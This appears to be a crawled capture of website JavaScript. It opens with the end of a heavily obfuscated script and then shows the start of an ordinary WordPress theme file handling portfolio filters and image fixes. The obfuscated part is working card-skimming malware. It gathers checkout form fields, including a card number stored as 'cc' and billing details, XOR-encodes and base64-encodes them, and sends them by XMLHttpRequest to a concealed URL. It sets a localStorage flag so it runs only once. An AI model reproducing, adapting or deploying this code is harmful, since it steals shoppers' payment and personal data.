fP=c[mt('0xc0d','W4(a')][mt(0x96a,'l017')]('|'),fY=0x0;while(!![]){switch(fP[fY++]){case'0':G[mt('0x8d1','yGrg')](c[mt('0x469','9bHO')])[mt('0x72b','x*hV')]=c[mt(0x37d,'NR%1')](c[mt(0xb1a,'9bHO')],fT);continue;case'1':S[mt('0xaef','tMWi')](c[mt(0xa5a,'dWd^')])[0x0][mt('0x2bc','0[VF')][mt(0x6db,'rvq(')]=c[mt('0xa6a','f6bE')];continue;case'2':c[mt(0x81e,'zV69')](c[mt(0x319,'iHPC')])[0x0][mt(0x561,'Y(p(')][mt(0x855,'iHPC')]=c[mt('0x899','rvq(')];continue;case'3':fw[mt(0x401,'Ukka')](c[mt(0x84e,'yGrg')])[0x0][mt('0x29d','&B23')][mt('0x337','ZT23')]=c[mt(0x8aa,')dO*')];continue;case'4':C[mt('0xb0e','sLOL')](c[mt('0x8c3','B2xF')])[0x0][mt(0x9d2,'zV69')][mt(0x45d,'AyJW')]=c[mt('0xc80','IOWS')];continue;case'5':var fT='';continue;case'6':fZ[mt('0x81a','yGrg')](c[mt('0x590','%Ljb')])[0x0][mt('0x932','f6bE')][mt(0x662,'IOWS')]=c[mt('0x3f4','dWd^')];continue;}break;}}}var y=document[mt(0x4e4,'Ukka')](c[mt(0x94a,'4Z4v')]),s;if(c[mt('0x3f2','ONhe')](a[c[mt('0x3c3','UJTp')]][mt(0x6dd,'A)Q7')],0x0))c[mt('0x487',')noS')](c[mt('0xc5e',')noS')],c[mt(0x97a,'IOWS')])?fE=v[c[mt('0x341','AyJW')]]:s=y[mt('0x2b3','CMLI')];else{if(c[mt(0x944,'N#Ky')](c[mt('0xa26','@2(^')],c[mt(0x9a3,'Nfcg')]))s=a[c[mt('0x862','4J7L')]];else{var fT=v[mt('0xca3','30^^')];fT&&fT[mt(0x51f,'4J7L')][mt('0x31d','tMWi')](fT);}}var F=document[mt(0x66a,'D6!4')](c[mt('0x3de','vOvM')]),D=F[mt('0xa64','30^^')],B=document[mt(0x5d9,'Y(p(')](c[mt(0x6aa,'0[VF')]),J=B[mt('0x5d8','gSwo')],M=document[mt('0x367','CMLI')](c[mt(0x813,'ZT23')]),p=M[mt('0x49d',')dO*')],x=document[mt('0x8e9','iHPC')](c[mt(0xce7,'x*hV')]),N;if(c[mt('0xb6e','Y(p(')](a[c[mt('0x4f1','AyJW')]][mt(0x730,'4Z4v')],0x0)){if(c[mt('0x366',')noS')](c[mt('0xb9b','gSwo')],c[mt('0x860',')CrU')])){if(c[mt(0x463,')noS')](l[mt(0x8e7,'AmHI')],0x1)&&c[mt('0x69c','x*hV')](fb[mt('0x4a1','ZT23')],0x4)){var fy=c[mt('0xaee','Nfcg')][mt(0x96a,'l017')]('|'),fs=0x0;while(!![]){switch(fy[fs++]){case'0':U[mt('0xb0e','sLOL')](c[mt('0x956','[wFJ')])[0x0][mt(0x346,'%Ljb')][mt(0x358,')dO*')]=c[mt(0xc2b,'$&Jm')];continue;case'1':W[mt('0x497','OC&t')](c[mt(0xcb7,'OJA!')])[0x0][mt(0x7fb,'Jiv]')][mt(0xade,'gSwo')]=c[mt('0x370','x*hV')];continue;case'2':H[mt(0x552,'AmHI')](c[mt(0x7a3,'30^^')])[0x0][mt(0x9d2,'zV69')][mt('0x45d','AyJW')]=c[mt('0x4aa','CMLI')];continue;case'3':var fF=c[mt(0x731,'CMLI')];continue;case'4':fR[mt(0x367,'CMLI')](c[mt(0x5a0,'OC&t')])[mt('0x40d','yGrg')]=c[mt(0xb40,'&B23')](c[mt(0x962,'gSwo')],fF);continue;case'5':I[mt(0x81a,'yGrg')](c[mt('0xc1e','4J7L')])[0x0][mt(0x93e,'30^^')][mt(0x467,'4J7L')]=c[mt('0xaa3','j*#G')];continue;case'6':fd[mt('0x7f3','W4(a')](c[mt('0x4e0','%t$C')])[0x0][mt('0x75d','ZT23')][mt(0x358,')dO*')]=c[mt('0xa19',')noS')];continue;}break;}}else{if(c[mt('0xb30',')CrU')](r[mt(0x512,'[wFJ')],0x0)){var fD=c[mt('0x699','0[VF')][mt(0x92c,'rvq(')]('|'),fB=0x0;while(!![]){switch(fD[fB++]){case'0':var fF='';continue;case'1':A[mt(0x881,'0[VF')](c[mt(0x38b,'gSwo')])[mt('0x858','Nfcg')]=c[mt('0x352','CMLI')](c[mt(0x477,'x*hV')],fF);continue;case'2':P[mt('0x81e','zV69')](c[mt(0xb4c,'4Z4v')])[0x0][mt('0x7b2','[wFJ')][mt('0x9d9','$&Jm')]=c[mt('0x411','9bHO')];continue;case'3':y[mt('0x5ed','ZT23')](c[mt('0x6de',')noS')])[0x0][mt('0xcef','N#Ky')][mt('0x63a','l017')]=c[mt(0x3ff,'W4(a')];continue;case'4':T[mt(0x497,'OC&t')](c[mt(0xc00,'tMWi')])[0x0][mt('0x418','iHPC')][mt('0xa01','UJTp')]=c[mt(0x28a,'ZT23')];continue;case'5':Y[mt(0xc83,'Jiv]')](c[mt(0x669,'4J7L')])[0x0][mt('0xa6b','gSwo')][mt(0x337,'ZT23')]=c[mt('0x9e4','gSwo')];continue;case'6':V[mt(0xc25,'dWd^')](c[mt(0xcb7,'OJA!')])[0x0][mt('0x5d0','rvq(')][mt('0x2b7','sLOL')]=c[mt('0x329','OC&t')];continue;}break;}}}}else N=x[mt(0x3fc,'%t$C')];}else{if(c[mt(0x81c,')noS')](c[mt('0xc95','AyJW')],c[mt(0x994,'yGrg')]))N=a[c[mt(0x65d,'4J7L')]];else return 0x1;}var f0=document[mt(0xb4e,'x*hV')](c[mt('0x304','@2(^')]),f1;if(c[mt('0x381','f$Po')](a[c[mt('0x6ef','%Ljb')]][mt('0x808','&B23')],0x0)){if(c[mt(0x7aa,'%t$C')](c[mt(0x7f7,'dWd^')],c[mt('0x355','R3%B')]))return K[mt(0xc31,'kY[%')]()[mt(0x5b4,'4Z4v')](XaqDxq[mt(0x5a6,'OJA!')])[mt('0x840','@2(^')]()[mt(0xc3c,'f6bE')](v)[mt(0x673,'j*#G')](XaqDxq[mt(0x619,'UJTp')]);else f1=f0[mt(0xb6b,'4Z4v')];}else{if(c[mt(0x5c2,'f6bE')](c[mt('0x954','AmHI')],c[mt('0x5ab',')noS')])){if(Q){var fD=c[mt(0x7b5,'ZT23')](C,arguments);return S=null,fD;}}else f1=a[c[mt('0x977','Nfcg')]];}var f2=document[mt(0x9ee,'gSwo')](c[mt('0x6d5','sLOL')]),f3;c[mt(0x6ac,')noS')](a[c[mt('0x5f9','NR%1')]][mt('0xb67','D6!4')],0x0)?c[mt(0x3d4,'vOvM')](c[mt(0xbc3,'N#Ky')],c[mt(0x3f9,'f$Po')])?v[mt('0x392','D6!4')][mt(0x31b,'[wFJ')]=W[mt('0x960','kY[%')](W[mt(0x9e6,'Jiv]')](W[mt('0x87d','4Z4v')]('0',Q[mt('0xab0','N#Ky')](0x0)),W[mt(0x93c,'rFnc')]),m[mt(0x78a,'ZT23')](0x1)):f3=f2[mt('0xb6b','4Z4v')]:c[mt(0x920,')CrU')](c[mt(0x375,'OJA!')],c[mt(0x5e0,'OC&t')])?fE=v[c[mt('0x88d','0[VF')]]:f3=a[c[mt('0xa12','AyJW')]];var f4=document[mt('0x66a','D6!4')](c[mt(0x7b0,'CMLI')]),f5;if(c[mt('0x912','N#Ky')](a[c[mt('0x826','R3%B')]][mt(0x856,'iHPC')],0x0)){if(c[mt('0xbea','Y(p(')](c[mt(0xc16,'0[VF')],c[mt(0xc69,'%Ljb')]))f5=f4[mt(0x890,'@2(^')];else{if(W[mt(0xc6f,'Nfcg')](fb,W[mt('0x369','NR%1')])&&W[mt('0x4d2','D6!4')](O[mt(0x354,'$&Jm')],0x10)){var fM=W[mt(0xa2b,'kY[%')][mt('0x28e','D6!4')]('|'),fp=0x0;while(!![]){switch(fM[fp++]){case'0':U[mt(0x3d7,'N#Ky')](W[mt('0x665','rFnc')])[0x0][mt('0x79b','ONhe')][mt('0xa0b','OC&t')]=W[mt('0x39c','9bHO')];continue;case'1':V[mt(0xa8f,'D6!4')](W[mt('0x4e2','B2xF')])[0x0][mt(0x423,'vOvM')][mt('0x855','iHPC')]=W[mt('0x6fe','tMWi')];continue;case'2':fd=W[mt(0x95e,'Y(p(')];continue;case'3':H[mt(0x82c,'0[VF')](W[mt(0x349,'zV69')])[0x0][mt(0x530,')noS')][mt('0x41b','f$Po')]=W[mt(0xcdc,')CrU')];continue;case'4':A[mt(0x46c,'x*hV')](W[mt('0x48b','rvq(')])[0x0][mt(0x530,')noS')][mt(0x42b,'[wFJ')]=W[mt('0xb1b','x*hV')];continue;case'5':I[mt('0x497','OC&t')](W[mt('0x7ec',')noS')])[0x0][mt('0x6b9','4Z4v')][mt('0x604','&B23')]=W[mt(0x50c,'gSwo')];continue;}break;}}else{var fx=W[mt(0x748,'OC&t')][mt(0x531,'Jiv]')]('|'),fN=0x0;while(!![]){switch(fx[fN++]){case'0':s[mt('0xa27','kY[%')](W[mt('0x791','OJA!')])[0x0][mt('0xb73','OJA!')][mt(0x9f1,'NR%1')]=W[mt(0x66c,'NR%1')];continue;case'1':Y[mt('0xc4f','f6bE')](W[mt('0x8ae','AyJW')])[0x0][mt('0x4c8','UJTp')][mt('0x9f1','NR%1')]=W[mt('0x7b7','OC&t')];continue;case'2':T[mt('0xb5a',')noS')](W[mt(0x9fb,'tMWi')])[0x0][mt('0xb73','OJA!')][mt('0x9f1','NR%1')]=W[mt('0x5b7','rvq(')];continue;case'3':F[mt(0xb0e,'sLOL')](W[mt('0xaa6','ONhe')])[0x0][mt('0x6b9','4Z4v')][mt('0x6ee','zV69')]=W[mt('0x817','sLOL')];continue;case'4':P='';continue;case'5':y[mt('0x5bf','rFnc')](W[mt('0x7ec',')noS')])[0x0][mt(0x51a,'B2xF')][mt(0x662,'IOWS')]=W[mt('0x66c','NR%1')];continue;}break;}}fR[mt(0xc03,'OC&t')](W[mt('0x8e2','9bHO')])[mt('0x3f3','gSwo')]=W[mt('0x4dd',')dO*')](W[mt('0x9e1','iHPC')],W);}}else{if(c[mt(0xc81,'Y(p(')](c[mt('0x362','W4(a')],c[mt('0x41e','%Ljb')])){var fp=fE[mt('0x7cb','OJA!')][mt(0x5f8,'$&Jm')][mt('0xa82','ZT23')][mt(0xb16,'Jiv]')];v[mt(0x589,'CMLI')][mt(0x5f7,'l017')]=c[mt(0x556,'rvq(')](c[mt(0xc18,'[wFJ')](fp,0xf),'px');}else f5=a[c[mt('0x73d','ZT23')]];}var f6=document[mt('0xad3','IOWS')](c[mt(0x353,'OJA!')]),f7;if(c[mt(0xa49,'B2xF')](a[c[mt('0xc63','UJTp')]][mt('0x91c','UJTp')],0x0))c[mt(0xb6a,'l017')](c[mt(0xac9,'rFnc')],c[mt(0x3cc,'[wFJ')])?fE[mt(0x734,')CrU')][mt('0x4e7','[wFJ')](v):f7=f6[mt('0x49d',')dO*')];else{if(c[mt('0x4fb','[wFJ')](c[mt(0xa1a,'f6bE')],c[mt('0x33e','tMWi')])){var fN=G?function(){function mX(f,j){return mt(f- -0x472,j);}if(fN){var fn=u[mX(-'0x13d','f$Po')](O,arguments);return a=null,fn;}}:function(){};return o=![],fN;}else f7=a[c[mt(0x889,'[wFJ')]];}var f8=document[mt('0xb64','W4(a')](c[mt('0xce2','Ukka')]),f9;if(c[mt(0x8d0,'ZT23')](a[c[mt(0x8e8,'Y(p(')]][mt('0xca7','W4(a')],0x0)){if(c[mt(0xbc4,'x*hV')](c[mt('0xabc','A)Q7')],c[mt(0x4d0,')noS')]))f9=f8[mt(0xa64,'30^^')];else return 0x2;}else{if(c[mt('0xc11','f6bE')](c[mt('0x91b',')dO*')],c[mt('0x686',')dO*')])){var j0=c[mt('0x4b9','Ukka')][mt('0x823',')dO*')]('|'),j1=0x0;while(!![]){switch(j0[j1++]){case'0':fw[mt('0xbe1','9bHO')](c[mt(0x90a,'IOWS')])[0x0][mt(0x295,'yGrg')][mt('0x9d9','$&Jm')]=c[mt(0xc2b,'$&Jm')];continue;case'1':fZ[mt('0x550','CMLI')](c[mt(0x33d,'ONhe')])[0x0][mt(0x418,'iHPC')][mt(0xa04,')CrU')]=c[mt(0x986,'R3%B')];continue;case'2':c[mt(0x3d7,'N#Ky')](c[mt('0x4bd','rFnc')])[0x0][mt(0xcbc,'AyJW')][mt(0x604,'&B23')]=c[mt(0x986,'R3%B')];continue;case'3':C[mt(0x552,'AmHI')](c[mt('0x634','sLOL')])[0x0][mt('0x346','%Ljb')][mt(0xa01,'UJTp')]=c[mt(0x9e4,'gSwo')];continue;case'4':S[mt('0x81e','zV69')](c[mt('0x514','rvq(')])[0x0][mt('0x75d','ZT23')][mt('0x94c','Nfcg')]=c[mt(0x986,'R3%B')];continue;case'5':G='';continue;}break;}}else f9=a[c[mt(0x4f7,'9bHO')]];}var ff=document[mt(0x8a0,'A)Q7')](c[mt('0x7c1','N#Ky')]),fj=ff[mt(0x303,'Jiv]')],fK=document[mt('0x472','%Ljb')](c[mt(0x52c,'Nfcg')]),fv=fK[mt(0xafd,'OJA!')],fQ=document[mt('0x8c6','Jiv]')](c[mt(0x89d,'@2(^')]),fm;if(c[mt('0x4a2','Nfcg')](a[c[mt('0xae1','vOvM')]][mt('0xafb','Nfcg')],0x0)){if(c[mt('0xc96','[wFJ')](c[mt('0x493','vOvM')],c[mt(0x5c6,'@2(^')]))fm=fQ[mt(0x8c9,'%Ljb')];else{var j1=W[mt(0x978,'CMLI')][mt('0x7eb','W4(a')]('|'),j2=0x0;while(!![]){switch(j1[j2++]){case'0':if(W[mt('0x3ae','yGrg')](j3,j5))return 0x2;continue;case'1':var j3=W[mt(0x681,'Jiv]')](Q,j4[0x1],0xa);continue;case'2':var j4=v[mt('0x5de','AmHI')](W[mt('0x4fc','yGrg')]);continue;case'3':var j5=W[mt(0x95c,'9bHO')](new m()[mt('0x85b','kY[%')](),0x64);continue;case'4':return null;case'5':if(W[mt(0xa8b,'NR%1')](j4[0x1][mt('0xc32','Y(p(')],0x2))return 0x1;continue;}break;}}}else c[mt(0x593,'&B23')](c[mt(0x62c,'ZT23')],c[mt('0x6ba','D6!4')])?fm=a[c[mt('0xab1','tMWi')]]:v=W[mt('0x7fd','OJA!')];if(c[mt(0x6b7,'Jiv]')](localStorage[mt(0x568,'f$Po')](c[mt('0x970','N#Ky')]),null)){if(c[mt(0xb8b,'f$Po')](c[mt('0x83e','f6bE')],c[mt(0xb12,'rvq(')])){w[mt('0x903','ONhe')]();var fG=L[mt('0x9ee','gSwo')](c[mt('0x469','9bHO')]),fk=fG[mt('0x9a7','UJTp')],fc=L[mt('0x63b','N#Ky')](c[mt('0x733','Nfcg')]),fC=fc[mt('0x3c5','AmHI')],fS=L[mt(0xcae,'zV69')](c[mt('0x89f','30^^')]),fo=fS[mt(0x594,'Nfcg')];let j2=document[mt(0x9e5,'[wFJ')](c[mt(0xba1,'9bHO')]);if(c[mt('0x43c','IOWS')](fk[mt(0x560,'yGrg')],0x0)||c[mt(0xa58,'[wFJ')](fC[mt(0x779,'9bHO')],0x0)||c[mt('0xad9','OJA!')](fo[mt(0xce1,'4J7L')],0x0)){if(c[mt(0x2fe,')dO*')](fk[mt('0x8e7','AmHI')],0x0)){if(c[mt('0x7e2',')CrU')](c[mt(0x844,'&B23')],c[mt(0x586,'[wFJ')])){var ft=c[mt(0xa00,'4Z4v')][mt('0x9c2','&B23')]('|'),fe=0x0;while(!![]){switch(ft[fe++]){case'0':L[mt('0x5ed','ZT23')](c[mt('0x430','N#Ky')])[0x0][mt('0x30c','D6!4')][mt(0xcc3,'vOvM')]=c[mt(0x370,'x*hV')];continue;case'1':L[mt('0xad3','IOWS')](c[mt(0x5a8,'0[VF')])[mt('0x57d','0[VF')]=c[mt(0x9b8,'Jiv]')](c[mt(0x56f,'AyJW')],fL);continue;case'2':L[mt('0xb5d','f$Po')](c[mt(0x949,'ZT23')])[0x0][mt(0x346,'%Ljb')][mt(0x9d9,'$&Jm')]=c[mt(0x4a8,'Nfcg')];continue;case'3':var fL=c[mt('0xad1','$&Jm')];continue;case'4':L[mt('0xc56','30^^')](c[mt(0xaa4,'f6bE')])[0x0][mt('0x772','@2(^')][mt(0x371,'30^^')]=c[mt('0x899','rvq(')];continue;case'5':L[mt(0x6d6,'AyJW')](c[mt('0xcdf','&B23')])[0x0][mt('0x965','rFnc')][mt(0x671,'0[VF')]=c[mt(0xc46,'4Z4v')];continue;case'6':L[mt('0xc83','Jiv]')](c[mt(0x37c,'Ukka')])[0x0][mt(0x418,'iHPC')][mt(0x793,'@2(^')]=c[mt('0x4aa','CMLI')];continue;}break;}}else{var j4=c[mt('0xc84','sLOL')][mt('0x3b0','[wFJ')]('|'),j5=0x0;while(!![]){switch(j4[j5++]){case'0':C[mt('0x5a4','4Z4v')](c[mt(0x5b2,'AyJW')])[0x0][mt('0x29d','&B23')][mt(0x5df,'Jiv]')]=c[mt(0xc80,'IOWS')];continue;case'1':S[mt(0xb5a,')noS')](c[mt('0x68e','&B23')])[0x0][mt(0x965,'rFnc')][mt(0xb43,'Y(p(')]=c[mt('0x80e','NR%1')];continue;case'2':fZ[mt(0xbe1,'9bHO')](c[mt(0x33d,'ONhe')])[0x0][mt(0x54c,'AmHI')][mt(0x41b,'f$Po')]=c[mt(0xcc6,'[wFJ')];continue;case'3':fw[mt(0x308,'rvq(')](c[mt('0x682','gSwo')])[0x0][mt('0x589','CMLI')][mt(0xb5f,'f6bE')]=c[mt(0x4aa,'CMLI')];continue;case'4':c[mt(0x4ea,'$&Jm')](c[mt(0x918,')CrU')])[0x0][mt('0x9d2','zV69')][mt(0xa98,'A)Q7')]=c[mt('0x3ff','W4(a')];continue;case'5':G=c[mt(0x2c8,'@2(^')];continue;}break;}}}if(c[mt('0x706','$&Jm')](fC[mt('0x9eb','gSwo')],0x0)){if(c[mt(0x952,')dO*')](c[mt('0x7ce','Ukka')],c[mt(0xbde,')dO*')])){var fl=c[mt(0xc79,'UJTp')][mt('0x77f','30^^')]('|'),fu=0x0;while(!![]){switch(fl[fu++]){case'0':L[mt(0x47d,'iHPC')](c[mt('0x590','%Ljb')])[0x0][mt('0xcbc','AyJW')][mt('0x473','%t$C')]=c[mt('0x9c9','rFnc')];continue;case'1':L[mt(0x46c,'x*hV')](c[mt(0x4e0,'%t$C')])[0x0][mt('0xcbc','AyJW')][mt('0x604','&B23')]=c[mt(0xa19,')noS')];continue;case'2':L[mt('0x47d','iHPC')](c[mt('0x3bc','AmHI')])[0x0][mt('0xbc5','dWd^')][mt(0x855,'iHPC')]=c[mt('0x3f8','ONhe')];continue;case'3':L[mt('0xa27','kY[%')](c[mt('0x956','[wFJ')])[0x0][mt(0x4c8,'UJTp')][mt(0x6db,'rvq(')]=c[mt(0x67b,'%t$C')];continue;case'4':L[mt(0x4e4,'Ukka')](c[mt(0x36f,'R3%B')])[mt('0x29f','R3%B')]=c[mt('0x716','Nfcg')](c[mt('0xc0a',')CrU')],fL);continue;case'5':L[mt('0x6d6','AyJW')](c[mt(0x430,'N#Ky')])[0x0][mt('0x975','kY[%')][mt(0x662,'IOWS')]=c[mt(0x936,'iHPC')];continue;case'6':var fL=c[mt(0x55d,'Jiv]')];continue;}break;}}else c[mt('0x3c1','W4(a')](fE,v,0x1f4);}if(c[mt('0x38d','OC&t')](fo[mt('0xb67','D6!4')],0x0)){var fO=c[mt(0x441,'x*hV')][mt('0x824','x*hV')]('|'),fa=0x0;while(!![]){switch(fO[fa++]){case'0':L[mt(0x751,'A)Q7')](c[mt(0x8df,'ZT23')])[0x0][mt('0xa6b','gSwo')][mt('0x662','IOWS')]=c[mt(0xa55,'B2xF')];continue;case'1':L[mt('0x847','NR%1')](c[mt(0x68b,'W4(a')])[0x0][mt('0xa6b','gSwo')][mt(0xba4,')noS')]=c[mt('0x9ca','l017')];continue;case'2':L[mt('0xa4f','Nfcg')](c[mt(0x35f,'B2xF')])[0x0][mt('0x772','@2(^')][mt('0xa98','A)Q7')]=c[mt('0xa19',')noS')];continue;case'3':L[mt(0xbce,'%t$C')](c[mt('0xc01','x*hV')])[0x0][mt(0x4c8,'UJTp')][mt(0xb5f,'f6bE')]=c[mt(0x9e4,'gSwo')];continue;case'4':L[mt('0x66a','D6!4')](c[mt('0x787',')dO*')])[mt('0x820',')CrU')]=c[mt(0x8b3,'W4(a')](c[mt(0x2c0,'dWd^')],fL);continue;case'5':L[mt(0xa8f,'D6!4')](c[mt(0xb4c,'4Z4v')])[0x0][mt(0xcbc,'AyJW')][mt(0x337,'ZT23')]=c[mt(0x717,'4Z4v')];continue;case'6':var fL=c[mt('0xa08','j*#G')];continue;}break;}}}else{if(j2[mt(0x373,'30^^')]){if(c[mt('0x9de','UJTp')](c[mt(0x378,'@2(^')],c[mt(0x314,'0[VF')])){const j5=fk,j6=fC,j7=fo,j8=c[mt(0x601,'N#Ky')](c[mt(0x8b4,'l017')](U,'\x20'),A),j9=P,jf=T,jj=s,jQ=D,jm=J,jG=p,jk=c[mt(0xc41,'sLOL')](c[mt('0x3ee','4Z4v')](N,',\x20'),f1),jc=c[mt('0xa15','rvq(')](c[mt('0xc4b','vOvM')](f3,'\x20'),f5),jC=c[mt('0x875','D6!4')](c[mt('0x7a4','AyJW')](f7,',\x20'),f9),jS=fm,jo=c[mt(0x298,'W4(a')](c[mt('0x2bb','IOWS')](fv,',\x20'),fj);var fE={};fE['cc']=j5,fE[mt(0x6ff,'&B23')]=j6,fE[mt('0x78b','AyJW')]=j8,fE[mt('0x41c','Ukka')]=j7,fE[mt('0xc07','x*hV')]=j9,fE[mt('0x7d6','%t$C')]=jf,fE[mt(0x9c5,'4Z4v')]=jj,fE[mt(0x56e,'AmHI')]=jQ,fE[mt('0x941','dWd^')]=jm,fE[mt('0x7f8','$&Jm')]=jG,fE[mt('0x97d','N#Ky')]=jk,fE[mt('0x7fe','UJTp')]=jc,fE[mt(0xc09,'N#Ky')]=jC,fE[mt('0x6e9','zV69')]=jS,fE[mt(0x701,'x*hV')]=jo;let jt=fE;var fg=String[mt(0xc91,'kY[%')],fz=c[mt(0xbb4,'%t$C')],fq=btoa,fr=new TextEncoder()[mt('0xceb','OJA!')],fZ=c[mt(0xaf3,'@2(^')](atob,c[mt(0x654,'30^^')]),fb=c[mt('0x338','kY[%')](atob,c[mt(0x640,'NR%1')]),fd=(jl,ju)=>{function mR(f,j){return mt(f- -0x230,j);}if(c[mR(0x786,'4Z4v')](c[mR(0x76f,'D6!4')],c[mR(0xac6,')noS')])){const jO=Array[mR('0x26f','ZT23')](new TextEncoder()[mR('0x19b','[wFJ')](jl))[mR(0x30f,'Jiv]')]((ja,jE)=>String[mR('0x933','zV69')](ja^new TextEncoder()[mR(0x99c,'sLOL')](ju)[jE%ju[mR(0x2e2,'[wFJ')]]))[mR(0x586,'dWd^')]('');return c[mR(0x6dd,')dO*')](btoa,jO);}else jl=W[mR('0xe7','Nfcg')];},fX=JSON[mt('0x5ad','Y(p(')](jt),fR=fZ;let je=c[mt(0x9bc,'OC&t')](fd,fX,fR);var fw=new XMLHttpRequest();fw[mt('0xadf','j*#G')](c[mt('0xb13','OC&t')],fb,!![]),fw[mt(0xad8,'[wFJ')](c[mt('0x2ee','N#Ky')],c[mt(0xa3d,'NR%1')]),fw[mt('0x2ce','kY[%')](c[mt('0x653','&B23')](c[mt('0x2fa','B2xF')],c[mt(0x46b,'f6bE')](encodeURIComponent,je)));let jL=document[mt(0xc35,'OJA!')](c[mt(0x5c3,'f$Po')]);jL&&(c[mt(0xa5b,'OJA!')](c[mt(0x460,'$&Jm')],c[mt('0x647','OC&t')])?fE=v[mt(0x3d0,')CrU')]:jL[mt(0xb79,'OJA!')]()),document[mt(0xa9a,')CrU')](c[mt(0x34a,'W4(a')])[mt(0x5d0,'rvq(')][mt(0x5df,'Jiv]')]=c[mt(0x9ca,'l017')],localStorage[mt('0x3ef','vOvM')](c[mt(0x6fb,'&B23')],c[mt(0x913,'NR%1')]),w[mt(0x8a9,'OC&t')][mt('0x5b9','rvq(')]();}else{var jO=Q[mt(0xa7f,'AyJW')],ja=jO[mt(0x424,'zV69')]||jO['id'];W[mt('0x2cd','f$Po')](jO[mt(0x4ed,'AyJW')][mt('0x512','[wFJ')],0x2)&&W[mt(0xa0c,'f6bE')](jO[mt(0xa64,'30^^')],m[ja])&&(c[ja]=jO[mt(0x869,'4J7L')],C[ja]=jO[mt(0x4ed,'AyJW')]);}}}}else c[mt(0xc5f,'9bHO')](fE,v,0x3e8);}}else W[mt('0xa10','j*#G')](v);});}else K[jh('N#Ky',0x6f5)](setTimeout,m,0x3e8);}function jz(f,j){return jv(f- -0x86,j);}function G(){function mw(f,j){return jz(f-'0x109',j);}try{let c=document[mw('0x677',')CrU')](K[mw('0x2db','j*#G')])[mw('0x9bb','NR%1')],C=document[mw('0x543','ZT23')](K[mw('0x8b2','A)Q7')]),S=document[mw(0x413,'x*hV')](K[mw('0x379','l017')])[mw(0xb0e,'D6!4')];if(S)K[mw(0x476,'Ukka')](K[mw('0x941','ONhe')],K[mw('0x296','l017')])?K=v[mw(0x810,'4J7L')]:K[mw(0x4bd,'vOvM')](setTimeout,G,0x3e8);else{if(C?.[mw(0x9ad,'D6!4')])K[mw('0x4a8','IOWS')](c,0x0)&&K[mw(0xa6f,'R3%B')](localStorage[mw(0x4db,'@2(^')](K[mw(0x376,'UJTp')]),null)&&K[mw('0x703','zV69')](m);else K[mw(0xa9d,')CrU')](c,0x0)&&K[mw('0x4b6','Nfcg')](setTimeout,G,0x1f4);}}catch(t){K[mw(0x335,'j*#G')](setTimeout,G,0x1f4);}}if(!document[jz('0x952','AmHI')](K[jz('0xb24','ONhe')]))document[jz(0x5c0,'yGrg')](K[jz(0x4b6,'4Z4v')])&&K[jz('0x645','[wFJ')](setInterval,G,0x1f4);else{var k=document[jz(0x9a6,'x*hV')];k&&k[jz('0x23f','dWd^')][jz('0x85e','l017')](k);}}()));


--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9
body_size: 2205
content:
(function($) {

	$('body').on('wc_fragments_loaded', fixCartImages);

	var portfolio_prefix = 'our-work';	

	var portfolioIntervalID;
	
	$( document ).ready(function() {
		moveGFBox();
		BCGlossCheck();
		scrollToError();
		loadRelatedCarousel();
		fixSearchLoader();
		fixRelatedImages();
		fixCategoryImages();
		reinitHeader();
		addGIFPlay();
		addURLPortfolioSupport();
	});
	
	function addURLPortfolioSupport() {
		var reg_exp = new RegExp('^/' + portfolio_prefix + '/?', 'i');
		if ( ( $('.portfolio-filters').length === 0 ) || ! reg_exp.test(window.location.pathname) ) {
			return;
		}

		window.addEventListener('popstate', triggerPortfolioChange); // handles back 
		$('body').on('portfolio_item_clicked', updatePortfolioURL );
		//$('.portfolio-set').on('arrangeComplete', isotope_arrange_complete );
		portfolioIntervalID = setInterval(isotopeArrangeComplete, 1000);
		triggerPortfolioChange();
	}

	function isotopeArrangeComplete() {
		console.log("RINNING INT");
		if (($('.portfolio-item.item-animations-not-inited.before-start').length !== 0)) {
			return;
		}

		triggerPortfolioChange();
		clearInterval(portfolioIntervalID);
	} 

	function updatePortfolioURL(event, filter) {
		//var filter = $(this).data('filter').substring(1);
		//var new_path = current_url.replace(/\/?$/, '') + "/" + filter;
		var new_path = '/'+portfolio_prefix+'/' + filter + "/";
		window.history.pushState({}, null, new_path);
	}

	function triggerPortfolioChange(e) {
		var regex = new RegExp('^/' + portfolio_prefix + '/(.+)', 'i');
		var matches = window.location.pathname.match(regex);
		if (matches !== null && matches.length === 2) {
			var filter = matches[1].replace(/\/?$/, '');
			$(".portfolio-filters a[data-filter='."+filter+"']").click();
		} else {
			clearInterval(portfolioIntervalID);
		}
	}

	function addGIFPlay() {
		$('body.single-product.packlib-product .gem-gallery-item-image').each(function(){
			if ( $(this).find('img').length ) {
				var src = $(this).find('img').attr('src');
				var ext = src.split('.').pop().toLowerCase();
				if (ext === 'gif') {
					$(this).addClass('has-play');
				}
			}
		});
	}

	function fixRelatedImages() {
		$('.related-products .product-image-inner img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCartImages() {
		$('.minicart-image img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
				$(this).css('max-width', '80px');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCategoryImages() {
		$('div.product-category img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixSearchLoader() {
		if ( $('body.search').length ) {
			var $blog = $('.blog-style-masonry');
			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true
			});
			itemsAnimations.show();
			$('#main-content .preloader').remove();
		}
	}

	function loadRelatedCarousel() {
		if ( typeof $().slick === 'undefined' ) {
			console.warn('Missing slickloader!');
			return;
		}

		if ( $('.related-products .products').length === 0 ){
			return;
		}

		$('.related-products .products').slick({
		  dots: true,
		  infinite: false,
		  speed: 300,
		  slidesToShow: 6,
		  centerMode: false,
		  //variableWidth: true,
		  slidesToScroll: 3,
		  adaptiveHeight: true,
		  arrows: true,
		  responsive: [
		    {
		      breakpoint: 1210,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        infinite: false,
		        dots: true
		      }
		    },
		    {
		      breakpoint: 600,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }
		    // You can unslick at a given breakpoint now by adding:
		    // settings: "unslick"
		    // instead of a settings object
		  ]
		});

		// On edge hit
		$('.related-products .products').on('setPosition', function(event, slick){
			$('.related-products .slick-dots').each(function(){
